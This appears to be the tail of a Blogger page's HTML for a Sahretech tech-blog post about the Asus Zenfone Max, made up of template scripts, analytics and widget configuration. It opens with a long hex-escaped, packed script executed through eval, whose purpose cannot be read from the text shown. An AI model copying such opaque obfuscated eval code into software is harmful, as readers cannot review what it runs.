c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x63\x35\x65\x61\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x62\x32\x31\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x34\x46\x7c\x69\x66\x7c\x78\x35\x30\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x32\x7c\x78\x35\x43\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x31\x31\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_coY5Vf);

//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script src='https://cdn.rawgit.com/Arlina-Design/redvision/cab7a72d/prisma.js' type='text/javascript'></script>
<script>
$('pre').attr('class', 'line-numbers');
Prism.hooks.add("after-highlight",function(e){var t=e.element.parentNode;if(!t||!/pre/i.test(t.nodeName)||t.className.indexOf("line-numbers")===-1){return}var n=1+e.code.split("\n").length;var r;lines=new Array(n);lines=lines.join("<span></span>");r=document.createElement("span");r.className="line-numbers-rows";r.innerHTML=lines;if(t.hasAttribute("data-start")){t.style.counterReset="linenumber "+(parseInt(t.getAttribute("data-start"),10)-1)}e.element.appendChild(r)})
</script>
<script>
var pres = document.getElementsByTagName("pre");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>
<!-- Statcounter code for sahretech http://sahretech.com on Blogger -->
<script type='text/javascript'>
//<![CDATA[
var sc_project=13175357; 
var sc_invisible=1; 
var sc_security="596fde70"; 
//]]>
</script>
<script async='async' src='https://www.statcounter.com/counter/counter_xhtml.js' type='text/javascript'></script>
<noscript><div class='statcounter'><a class='statcounter' href='https://statcounter.com/' title='hit counter'><img alt='hit counter' class='statcounter' referrerPolicy='no-referrer-when-downgrade' src='https://c.statcounter.com/13175357/0/596fde70/1/'/></a></div></noscript>
<!-- End of Statcounter Code -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4K6JTeVbOvB-jULLgTa2-fi-GT7A:1769533449819';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8111507943178419750','//www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html','8111507943178419750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html', 'canonicalUrl': 'https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/7475052469513703054/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '7475052469513703054', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png', 'postImageUrl': 